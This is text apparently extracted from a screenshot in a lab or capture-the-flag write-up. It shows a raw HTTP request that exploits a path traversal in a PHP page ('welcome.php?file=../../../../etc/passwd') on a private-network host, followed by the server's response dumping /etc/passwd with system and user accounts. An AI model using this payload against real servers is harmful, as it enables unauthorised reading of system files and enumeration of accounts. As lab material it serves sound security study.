 1 GET /welcome.php?file=../../../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.81.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36 Edg/90.0.818.51
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: PHPSESSID=k6lht5v1qk91j88fjv49vmt2eq
9 Connection: close
10
11
49 <div class="inner">
50 File does not exist<br />
root:x:0:0:root:/root:/bin/bash
51 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
52 bin:x:2:2:bin:/bin:/usr/sbin/nologin
53 sys:x:3:3:sys:/dev:/usr/sbin/nologin
54 sync:x:4:65534:sync:/bin:/bin/sync
55 games:x:5:60:games:/usr/games:/usr/sbin/nologin
56 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
57 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
58 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
59 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
60 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
61 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
62 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
63 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
64 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
65 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
66 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr
67 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
68 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
69 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/syst
70 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd
71 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin
72 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
73 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
74 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
75 mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
76 marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash
77 julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
78 fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash
79 barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
80 tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash